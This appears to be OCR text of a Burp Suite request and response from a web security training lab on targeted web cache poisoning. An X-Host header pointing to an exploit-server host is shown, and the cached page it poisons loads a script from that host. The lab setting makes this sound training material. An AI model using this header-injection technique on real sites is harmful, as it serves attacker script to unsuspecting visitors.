 Send
Cancel
<
>
Target: https://0a2b00e003232dec83367d1800170032.h1-web
Request
Pretty Raw Hex Hackvertor \n
1 GET /post?postId=5 HTTP/1.1
2 Host: 0a2b00e003232dec83367d1800170032.h1-web-security-academy.net
3 Cookie: session=HbKO97RTvug7R5ZKpeURgsFWpMsukiw6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2b00e003232dec83367d1800170032.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 X-Host: exploit-0aad007603362dc5835c7cbd0178000a.exploit-server.net
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 8
7 X-Cache: hit
8 Connection: close
9 Content-Length: 6649
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0aad007603362dc5835c7cbd0178000a.exploit-server.net/resour
ces/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>